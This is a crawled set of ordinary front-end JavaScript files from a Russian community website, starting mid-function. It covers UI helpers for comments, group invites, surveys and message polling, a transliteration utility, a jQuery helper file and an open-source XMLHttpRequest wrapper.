	}
	return false;
}

function switch_fun(obj, uid) {
	if (obj.id == 'on_'+uid) {
		A.Get('/author/' + uid + '/add_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	} else {
		A.Get('/author/' + uid + '/del_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	}
	return false;
}

function create_page() {
	A.Post('/create', 'create_page_frm');
}

function create_group() {
	A.Post('/groups/create_group', 'create_group');
}

function create_theme() {
	if (Wysiwyg && Wysiwyg.mode == 'wysiwyg')
		Wysiwyg.CopyContent('2bb');
	A.Post('/groups/create_theme', 'create_theme_frm');
}

function save_profile_info() {
	A.Post('/my/save_profile_info', 'profile_frm');
}

function getLeftTop(element) {
	var left = element.offsetLeft;
	var top = element.offsetTop;
	for (var parent = element.offsetParent; parent; parent = parent.offsetParent) {
		left += parent.offsetLeft;
		top += parent.offsetTop;
	}
	return [left, top];
}

function pageSize() {
	var pageWidth = getLeftTop($('footer'))[0] + $('footer').offsetWidth;
	var pageHeight = getLeftTop($('footer'))[1] + $('footer').offsetHeight;
	return [pageWidth, pageHeight];
}

var dft_sec = 1;
var max_sec = 3600;
var cur_sec = 30;
var last_res = 0;
function new_msg_updater(sec) {
	setTimeout('new_msg()', (!sec ? dft_sec : sec) * 1000);
}

function new_msg() {
	A.Get('/my/mailbox/msgs', null, {onComplete:function(r){
		var mb = $('new_msgs');
		//если messagebox-а нету, то не продолжаем
		if (!mb) return false;
		if (r == '') return false;
		var res = Int(r);
		if (res != last_res)
		{
			last_res = res;
			mb.className = mb.className.replace(/ hidden/, '');
			new_msg_updater();
		}
		else
		{
			if (res == 0)
				if (mb.className.indexOf(' hidden') == -1)
					mb.className += ' hidden';
			cur_sec = Int(cur_sec * 2);
			if (cur_sec > max_sec)
				cur_sec = max_sec;
			new_msg_updater(cur_sec);
		}
	}})
}

function limit_input_str (id, id_cnt, limit)
{
	var obj = $(id);
	var str = obj.value;
	var len = str.length;
	var txt;
	if (len > limit)
	{
		txt = 0;
		str = str.substr(0, limit)
		obj.value = str;
	}
	else
		txt = (limit - len);
	$(id_cnt).innerHTML = txt;
}
function del_fun(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	$(uid).style.display = 'none';
}
function del_fav_cm(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	//$('card_' + uid).style.display = 'none';
	window.location = window.location;
}

function widget_anim(id_num, on_off)
{
	var max_widg_num = 7;
	var widg;
	if (id_num == 0)
	{
		$('widg_row_h').style.display = 'block';
		for (var i = 1; i < (max_widg_num + 1); i++)
		{
			widg = $("widget_" + i);
			widg.className = widg.className.replace(/ open/, '');
		}
	}
	else
	{
		if ($('widg_row_h').style.display == 'block')
			$('widg_row_h').style.display = 'none';
		widg = $("widget_" + id_num);
		if (on_off == 'on' && widg.className.indexOf(' open') == -1)
		{
			widg.className += ' open';
			/*if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;*/
		}
		else if (on_off == 'off' && widg.className.indexOf(' open') > -1)
		{
			widg.className = widg.className.replace(/ open/, '');
			if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;
		}
	}
}
function index_switch (type)
{
	if (type == 1)
	{
		$('index_tags').style.display = 'none';
		$('index_cat').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch">Категории</h2><h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(2);">Метки</a></h2>';
		$('cat_h').innerHTML = 'Категории';
		$('tag_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(2);">Метки</a>';
	}
	else
	{
		$('index_cat').style.display = 'none';
		$('index_tags').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(1);">Категории</a></h2><h2 class="switch">Метки</h2>';
		$('cat_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(1);">Категории</a>';
		$('tag_h').innerHTML = 'Метки';
	}
}

function switch_login(type)
{
	if (type == 'openid')
	{
		$('usual_login').style.display = 'none';
		$('openid_login').style.display = 'block';
		W.Switch_form('signin_openid_frm');
	}
	else
	{
		$('openid_login').style.display = 'none';
		$('usual_login').style.display = 'block';
		W.Switch_form('signin_frm');
	}
}

function switch_g_invites(a_obj)
{
	var obj = $('g_invites');
	if (obj.style.display == 'none')
	{
		obj.style.display = 'block';
		a_obj.innerHTML = 'Скрыть приглашения';
	}
	else
	{
		$('g_invites').style.display = 'none';
		a_obj.innerHTML = 'Пригласить в группу';
	}

}

function get_invites_g_list(uid)
{
	W.OpenDialog('/author/get_invites_g_list/' + uid + '/', 'Пригласить в группу', 'form_invites_g', 600, 435, null, null, {onComplete:send_invites_onc}, 'Пригласить');
}
function send_invites_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.Close();
		if (ray.have_more_invites == 0)
			$('invites_g_sect').style.display = 'none';
	}
	else
		W.OpenSimpleNoAJAX('Ошибка', 'Приглашение не было отправлено. Пожалуйста, повторите.', 350, 50);
}

function acc_rej_invite(gid, type)
{
	var data=[];
	data['gid'] = gid;
	A.Post('/my/mailbox/' + type + '_g_invite/', data, {onComplete:acc_rej_invite_onc});
}

function acc_rej_invite_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
		window.location = window.location;
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function set_img_size(obj, max_w)
{
	if (!max_w) max_w = 500;
	if (obj.width > max_w)
	{
		if (obj.width && obj.height)
		{
			var max_h = max_w * obj.height / obj.width;
			obj.style.height = max_h + 'px';
		}
		obj.style.width = max_w + 'px';
	}
}

function survey_send() {
	A.Post('/survey', 'survey_frm', {onComplete:survey_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function survey2_send() {
	A.Post('/survey2', 'survey_frm', {onComplete:survey2_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey2_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey2', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

//раскрытие-скрытие списка категорий
function toggle_list(action)
{
	var list_id = 'categories_list';
	var show_button_id = 'categories_list_switcher_s';
	var hide_button_id = 'categories_list_switcher_h';
	action = (action == 'hide') ? 'hide' : 'show';
	$j('#' + list_id)
		//.animate({height: action});
		//.hide('fast', function(){after_toggle_list(action, show_button_id, hide_button_id);});//не работает, т.к. не задана высота
		[action]();//show/hide)
	after_toggle_list(action, show_button_id, hide_button_id);
}

function after_toggle_list(action, show_button_id, hide_button_id)
{
	var hide_button = $j('#' + hide_button_id);
	var show_button = $j('#' + show_button_id);
	if (action == 'show')
	{
		hide_button.show();
		show_button.hide()
	}
	else
	{
		hide_button.hide();
		show_button.show()
	}
}

/**
 * скрытие одного дива/открытие другого и наоборот
 * @param {string} id1
 * @param {string} id2
 * @param {string} action если "open", то скрываем id1/открываем id2, "close" - наоборот
 */
function toggle_divs(id1, id2, action)
{
	var div1 = $j('#' + id1);
	var div2 = $j('#' + id2);
	var div2open = div2, div2close = div1;
	action = (action == 'close') ? 'close' : 'open';
	if (action == 'close')
	{
		div2open = div1;
		div2close = div2;
	}
	div2close.hide();
	div2open.show();
}

function add_comment()
{

	var comments_context = $('comments_context').value;
	var qid = $('qid').value;
	var q_is_only_author = $('q_is_only_author').value;

	// cid/gtid
	var cid_gtid = $('cid_gtid').value;
	var comment_msg = $('comment_msg').value;
	var is_only_author = qid > 0 ? q_is_only_author : ($('only_author')? ($('only_author').checked ? 1 : 0) : 0);

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	//data['comments_context'] = comments_context;
	data['qid'] = qid;
	//data['cid_gtid'] = cid_gtid;
	data['msg'] = comment_msg;
	data['is_only_author'] = is_only_author;

	add_comment_toggle_loader('show_loader');
	//alert(data);
	if (comments_context == 'page')
		A.Post('/page/' + cid_gtid + '/comments/add', data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});
	else if (comments_context == 'group_theme')
		A.Post('/groups/add_cmt2theme/' + cid_gtid, data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});

}

function add_comment_onc()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_ontimeout()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_toggle_loader(mode)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_comment_button';
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function del_opin(pos, id, hash)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var d_id = $('d_id_' + pos).value;

	A.Get('/page/' + cid_opin + '/del_duel_opinion/' + d_id + '/' + id + '/' + hash + '/' + pos, 'duel_opinions_' + pos);
}
function add_opin(pos)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var opinion_msg = $('opinion_msg_' + pos).value;
	var side = $('side1_' + pos).checked ? 1 : 2;
	var d_id = $('d_id_' + pos).value;

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	data['text'] = opinion_msg;
	data['side'] = side;
	data['d_id'] = d_id;

	add_opinion_toggle_loader('show_loader');
	//alert(data);
	A.Post('/page/' + cid_opin + '/duel_act/add/' + pos, data, {onComplete: add_opinion_onc, onTimeout: add_opinion_ontimeout});
}

function add_opinion_onc(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_ontimeout(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_toggle_loader(mode,pos)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_opinion_button_' + pos;
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function hide_about()
{
    $j('#main_about').toggle();
    $j('#agree_main').toggle();
    $j('#return_main').toggle();
    $j('#o_about').toggle();
    $j('#x_about').toggle();
}

function select_whatsnew(select_id)
{
    Redir(select_id.options[select_id.selectedIndex].value);
}

function show_answer_comment_form(cid_gtid, qid)
{
	var comments_context = $('comments_context').value;
	if (comments_context == 'page')
		A.Get('/page/' + cid_gtid + '/comments/add/' + qid, 'add_comment_form');
	if (comments_context == 'group_theme')
		A.Get('/groups/add_cmt2theme/' + cid_gtid + '/' + qid, 'add_comment_form');
}

var UriId =
{
	transliterationArray:
    {
        'а' : 'a',
        'б' : 'b',
        'в' : 'v',
        'г' : 'g',
        'д' : 'd',
        'е' : 'e',
        'ё' : 'yo',
        'ж' : 'zh',
        'з' : 'z',
        'и' : 'i',
        'й' : 'y',
        'к' : 'k',
        'л' : 'l',
        'м' : 'm',
        'н' : 'n',
        'о' : 'o',
        'п' : 'p',
        'р' : 'r',
        'с' : 's',
        'т' : 't',
        'у' : 'u',
        'ф' : 'f',
        'х' : 'h',
        'ц' : 'c',
        'ч' : 'ch',
        'ш' : 'sh',
        'щ' : 'sch',
        'ъ' : '',
        'ы' : 'y',
        'ь' : '',
        'э' : 'e',
        'ю' : 'yu',
        'я' : 'ya'
    },

    /**
     * Переводит символы в соответствии с @link this.transliterationArray
     * @param {String} str "грязная" строка для транслитерации
     * @return {String}
     */
    translitString: function(str)
    {
		if (!str)
			return '';
		if (!Is.Str(str))
			str = str.toString();
	    var re = new RegExp('[a-z0-9_\\-]');
	    str = str.toLowerCase();
	    str = str.replace(/ /g, '_');
	    var newStrChars = [];
	    var currentChar = '';
	    for (var i = 0; i < str.length; i ++)
	    {
	    	currentChar = str.charAt(i);
	    	if (this.transliterationArray[currentChar])
	    		newStrChars.push(this.transliterationArray[currentChar]);
	    	else if (re.test(currentChar))
	    		newStrChars.push(currentChar);
	    }
	    return newStrChars.join('');
    },

    /**
     * обрезает строку
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	cut: function(str, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		if (str.length > maxChars)
			str = str.substr(0, maxChars);
		return str;
	},

    /**
     * Генерирует элемент URI (фактически, id страницы/группы, т.е. без "/")
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	generate: function(inputString, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		var uri = this.translitString(inputString);
		return this.cut(uri);
	},

	setFromName: function(nameId, uriId)
	{
		var nameObj = $(nameId);
		var uriObj = $(uriId);
		uriObj.value = this.generate(nameObj.value);
	},

	clear: function(obj)
	{
		obj.value = this.generate(obj.value);
	}
}

//ставим обработчик нажатия на кнопку в окне регистрации
function set_register_link_onclick(w_id)
{
	//теоретически, надо бы писать w.id
	//console.log(w_id);
	var register_link_id = 'register_link_id';
	$j('#' + register_link_id).click(function(){W[w_id].Submit();});
}

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/_js/common.js
body_size: 1705
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}



--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/js/xhr.js
body_size: 2844
content:
// Copyright 2007 Sergey Ilinsky (http://www.ilinsky.com)
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
//   http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.

(function () {

	// Save reference to earlier defined object implementation (if any)
	var oXMLHttpRequest	= window.XMLHttpRequest;

	// Define on browser type
	var bGecko	= !!window.controllers,
		bIE		= window.document.all && !window.opera;

	// Constructor
	function cXMLHttpRequest() {
		this._object	= oXMLHttpRequest ? new oXMLHttpRequest : new window.ActiveXObject('Microsoft.XMLHTTP');
	};

	// BUGFIX: Firefox with Firebug installed would break pages if not executed
	if (bGecko && oXMLHttpRequest.wrapped)
		cXMLHttpRequest.wrapped	= oXMLHttpRequest.wrapped;

	// Constants
	cXMLHttpRequest.UNSENT				= 0;
	cXMLHttpRequest.OPENED				= 1;
	cXMLHttpRequest.HEADERS_RECEIVED	= 2;
	cXMLHttpRequest.LOADING				= 3;
	cXMLHttpRequest.DONE				= 4;

	// Public Properties
	cXMLHttpRequest.prototype.readyState	= cXMLHttpRequest.UNSENT;
	cXMLHttpRequest.prototype.responseText	= "";
	cXMLHttpRequest.prototype.responseXML	= null;
	cXMLHttpRequest.prototype.status		= 0;
	cXMLHttpRequest.prototype.statusText	= "";

	// Instance-level Events Handlers
	cXMLHttpRequest.prototype.onreadystatechange	= null;

	// Class-level Events Handlers
	cXMLHttpRequest.onreadystatechange	= null;
	cXMLHttpRequest.onopen				= null;
	cXMLHttpRequest.onsend				= null;
	cXMLHttpRequest.onabort				= null;

	// Public Methods
	cXMLHttpRequest.prototype.open	= function(sMethod, sUrl, bAsync, sUser, sPassword) {

		// Save async parameter for fixing Gecko bug with missing readystatechange in synchronous requests
		this._async		= bAsync;

		// Set the onreadystatechange handler
		var oRequest	= this,
			nState		= this.readyState;

		// BUGFIX: IE - memory leak on page unload (inter-page leak)
		if (bIE) {
			var fOnUnload	= function() {
				if (oRequest._object.readyState != cXMLHttpRequest.DONE)
					fCleanTransport(oRequest);
			};
			if (bAsync)
				window.attachEvent("onunload", fOnUnload);
		}

		this._object.onreadystatechange	= function() {
			if (bGecko && !bAsync)
				return;

			// Synchronize state
			oRequest.readyState		= oRequest._object.readyState;

			//
			fSynchronizeValues(oRequest);

			// BUGFIX: Firefox fires unneccesary DONE when aborting
			if (oRequest._aborted) {
				// Reset readyState to UNSENT
				oRequest.readyState	= cXMLHttpRequest.UNSENT;

				// Return now
				return;
			}

			if (oRequest.readyState == cXMLHttpRequest.DONE) {
				//
				fCleanTransport(oRequest);
// Uncomment this block if you need a fix for IE cache
/*
				// BUGFIX: IE - cache issue
				if (!oRequest._object.getResponseHeader("Date")) {
					// Save object to cache
					oRequest._cached	= oRequest._object;

					// Instantiate a new transport object
					cXMLHttpRequest.call(oRequest);

					// Re-send request
					oRequest._object.open(sMethod, sUrl, bAsync, sUser, sPassword);
					oRequest._object.setRequestHeader("If-Modified-Since", oRequest._cached.getResponseHeader("Last-Modified") || new window.Date(0));
					// Copy headers set
					if (oRequest._headers)
						for (var sHeader in oRequest._headers)
							if (typeof oRequest._headers[sHeader] == "string")	// Some frameworks prototype objects with functions
								oRequest._object.setRequestHeader(sHeader, oRequest._headers[sHeader]);

					oRequest._object.onreadystatechange	= function() {
						// Synchronize state
						oRequest.readyState		= oRequest._object.readyState;

						if (oRequest._aborted) {
							//
							oRequest.readyState	= cXMLHttpRequest.UNSENT;

							// Return
							return;
						}

						if (oRequest.readyState == cXMLHttpRequest.DONE) {
							// Clean Object
							fCleanTransport(oRequest);

							// get cached request
							if (oRequest.status == 304)
								oRequest._object	= oRequest._cached;

							//
							delete oRequest._cached;

							//
							fSynchronizeValues(oRequest);

							//
							fReadyStateChange(oRequest);

							// BUGFIX: IE - memory leak in interrupted
							if (bIE && bAsync)
								window.detachEvent("onunload", fOnUnload);
						}
					};
					oRequest._object.send(null);

					// Return now - wait untill re-sent request is finished
					return;
				};
*/
				// BUGFIX: IE - memory leak in interrupted
				if (bIE && bAsync)
					window.detachEvent("onunload", fOnUnload);
			}

			// BUGFIX: Some browsers (Internet Explorer, Gecko) fire OPEN readystate twice
			if (nState != oRequest.readyState)
				fReadyStateChange(oRequest);

			nState	= oRequest.readyState;
		};

		// Add method sniffer
		if (cXMLHttpRequest.onopen)
			cXMLHttpRequest.onopen.apply(this, arguments);

		this._object.open(sMethod, sUrl, bAsync, sUser, sPassword);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (!bAsync && bGecko) {
			this.readyState	= cXMLHttpRequest.OPENED;

			fReadyStateChange(this);
		}
	};
	cXMLHttpRequest.prototype.send	= function(vData) {
		// Add method sniffer
		if (cXMLHttpRequest.onsend)
			cXMLHttpRequest.onsend.apply(this, arguments);

		// BUGFIX: Safari - fails sending documents created/modified dynamically, so an explicit serialization required
		// BUGFIX: IE - rewrites any custom mime-type to "text/xml" in case an XMLNode is sent
		// BUGFIX: Gecko - fails sending Element (this is up to the implementation either to standard)
		if (vData && vData.nodeType) {
			vData	= window.XMLSerializer ? new window.XMLSerializer().serializeToString(vData) : vData.xml;
			if (!this._headers["Content-Type"])
				this._object.setRequestHeader("Content-Type", "application/xml");
		}

		this._object.send(vData);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (bGecko && !this._async) {
			this.readyState	= cXMLHttpRequest.OPENED;

			// Synchronize state
			fSynchronizeValues(this);

			// Simulate missing states
			while (this.readyState < cXMLHttpRequest.DONE) {
				this.readyState++;
				fReadyStateChange(this);
				// Check if we are aborted
				if (this._aborted)
					return;
			}
		}
	};
	cXMLHttpRequest.prototype.abort	= function() {
		// Add method sniffer
		if (cXMLHttpRequest.onabort)
			cXMLHttpRequest.onabort.apply(this, arguments);

		// BUGFIX: Gecko - unneccesary DONE when aborting
		if (this.readyState > cXMLHttpRequest.UNSENT)
			this._aborted	= true;

		this._object.abort();

		// BUGFIX: IE - memory leak
		fCleanTransport(this);
	};
	cXMLHttpRequest.prototype.getAllResponseHeaders	= function() {
		return this._object.getAllResponseHeaders();
	};
	cXMLHttpRequest.prototype.getResponseHeader	= function(sName) {
		return this._object.getResponseHeader(sName);
	};
	cXMLHttpRequest.prototype.setRequestHeader	= function(sName, sValue) {
		// BUGFIX: IE - cache issue
		if (!this._headers)
			this._headers	= {};
		this._headers[sName]	= sValue;

		return this._object.setRequestHeader(sName, sValue);
	};
	cXMLHttpRequest.prototype.toString	= function() {
		return '[' + "object" + ' ' + "XMLHttpRequest" + ']';
	};
	cXMLHttpRequest.toString	= function() {
		return '[' + "XMLHttpRequest" + ']';
	};

	// Helper function
	function fReadyStateChange(oRequest) {
		// Execute onreadystatechange
		if (oRequest.onreadystatechange)
			oRequest.onreadystatechange.apply(oRequest);

		// Sniffing code
		if (cXMLHttpRequest.onreadystatechange)
			cXMLHttpRequest.onreadystatechange.apply(oRequest);
	};

	function fGetDocument(oRequest) {
		var oDocument	= oRequest.responseXML;
		// Try parsing responseText
		if (bIE && oDocument && !oDocument.documentElement && oRequest.getResponseHeader("Content-Type").match(/[^\/]+\/[^\+]+\+xml/)) {
			oDocument	= new ActiveXObject('Microsoft.XMLDOM');
			oDocument.loadXML(oRequest.responseText);
		}
		// Check if there is no error in document
		if (oDocument)
			if ((bIE && oDocument.parseError != 0) || (oDocument.documentElement && oDocument.documentElement.tagName == "parsererror"))
				return null;
		return oDocument;
	};

	function fSynchronizeValues(oRequest) {
		try {	oRequest.responseText	= oRequest._object.responseText;	} catch (e) {}
		try {	oRequest.responseXML	= fGetDocument(oRequest._object);	} catch (e) {}
		try {	oRequest.status			= oRequest._object.status;			} catch (e) {}
		try {	oRequest.statusText		= oRequest._object.statusText;		} catch (e) {}
	};

	function fCleanTransport(oRequest) {
		// BUGFIX: IE - memory leak (on-page leak)
		oRequest._object.onreadystatechange	= new window.Function;

		// Delete private properties
		delete oRequest._headers;
	};

	// Internet Explorer 5.0 (missing apply)
	if (!window.Function.prototype.apply) {
		window.Function.prototype.apply	= function(oRequest, oArguments) {
			if (!oArguments)
				oArguments	= [];
			oRequest.__func	= this;
			oRequest.__func(oArguments[0], oArguments[1], oArguments[2], oArguments[3], oArguments[4]);
			delete oRequest.__func;
		};
	};

	// Register new object with window
	window.XMLHttpRequest	= cXMLHttpRequest;
})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1764297084541586
body_size: 397
content:
cb__utl_cb_share_1764297084541586('1ea92d09c43527572b24fe052f11127b');